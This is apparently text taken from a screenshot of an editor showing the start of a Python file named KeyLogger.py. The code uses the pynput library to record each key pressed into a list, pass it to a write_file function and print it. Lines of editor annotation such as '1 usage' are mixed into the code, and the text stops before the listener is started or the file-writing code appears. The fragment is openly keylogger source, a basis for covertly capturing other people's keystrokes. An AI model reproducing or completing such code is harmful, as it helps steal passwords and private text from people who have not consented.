 KeyLogger.py
1 # keylogger using pynput module
2 import pynput
3 from pynput.keyboard import Key, Listener
4 keys = []
1 usage
5 def on_press(key):
6     keys.append(key)
7     write_file(keys)
8     try:
9         print('alphanumeric key {0} pressed'.format(key.char))
10     except AttributeError:
11         print('special key {0} pressed'.format(key))
1 usage